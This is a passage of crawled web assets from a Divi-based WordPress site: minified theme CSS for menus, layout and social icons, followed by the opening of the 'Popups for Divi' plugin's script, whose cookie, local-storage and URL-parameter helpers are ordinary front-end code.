#main-header .et_mobile_menu .menu-item-has-children>a:after{content:'\4c'}#main-header .et_mobile_menu .menu-item-has-children.visible>a:after{content:'\4d'}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:46px}.et_pb_slide_description,.et_pb_slider_fullwidth_off .et_pb_slide_description{padding:12% 8%}.free-du-plugin-header .free-sticky-wrapper .et_pb_section:not(.et_pb_fullwidth_section){position:fixed!important;width:100%!important;height:138px!important}.free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{position:fixed!important;width:100%!important;top:138px!important}.admin-bar .free-du-plugin-header .free-sticky-wrapper .et_pb_fullwidth_section{top:138px!important}.free-header-menu .fullwidth-menu{width:100%!important}p{padding-bottom:0em}#menu-principal{width:100%}@media only screen and (min-width:981px){.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{padding:0 0px!important}}@media only screen and (max-width:980px){.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}}.et_pb_social_media_follow li a.icon::before{display:block;position:relative;z-index:10;width:10px;height:20px;color:#fff;font-size:11px;line-height:26px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.inicio a{background-color:#000000!important}.elegir a{background-color:#2a9fef!important}li#menu-item-44021{background-color:#2a9fef!important}.rezar a{background-color:#804c9e!important}li#menu-item-44239{background-color:#804c9e!important}.estudiar a{background-color:#54b361!important}li#menu-item-44237{background-color:#54b361!important}.actuar a{background-color:#f49322!important}li#menu-item-44236{background-color:#f49322!important}.encontrar a{background-color:#2a398e!important}li#menu-item-44235{background-color:#2a398e!important}.celebrar a{background-color:#f50077!important}li#menu-item-47132{background-color:#f50077!important}.dar a{background-color:#fbc412!important}li#menu-item-44233{background-color:#fbc412!important}.calendario a{background-color:#666666!important}.contacto a{background-color:#000000!important}.free-header-menu .fullwidth-menu-nav>ul>li>a{padding:8px 0px!important;margin:0!important}.fullwidth-menu li{width:14.28%!important}.nav li li{padding:0 0px!important}.sub-menu{width:240px!important}.sub-menu li{width:240px!important}.sub-menu li a{width:240px!important}.et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:0px 0!important}.free-menu-padding-small.free-menu-style-1 .fullwidth-menu-nav>ul>li>a{padding:11px 20px!important}.fullwidth-menu .menu-item-has-children>a:first-child:after{display:none}.free-header-menu .fullwidth-menu-nav>ul>li.menu-item-has-children>a{padding-right:0px!important}ul.et_pb_social_media_follow_0 li{margin-top:0px!important}.tribe-events-page-title{padding-top:30px}#tribe-events-content{padding:30px 0}.icono_menu>ul>li>a{padding:0px!important;margin:0px!important}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:black}@media only screen and (max-width:768px){#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{background-color:black;color:#fff}}.et_monarch .et_social_networks .et_social_totalcount_label,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_label{display:none;font-size:14px;margin-left:4px}.et_monarch .et_social_networks .et_social_totalcount_count,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_count{display:none;font-size:20px;font-weight:700;line-height:20px}.et_monarch .et_social_withcounts .et_social_count{display:none}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:4px}#footer-widgets{padding:2% 0 0!important}.et_pb_gutters3 .footer-widget{margin-bottom:2%!important}#footer-bottom{display:none}#et_pb_contact_form_0 .et_contact_bottom_container{float:none!important;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/50166/et-core-unified-cpt-50166-1762722576503.min.css
body_size: 19427
content:
.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_1{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.et_pb_column_10{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_9{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67651
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var 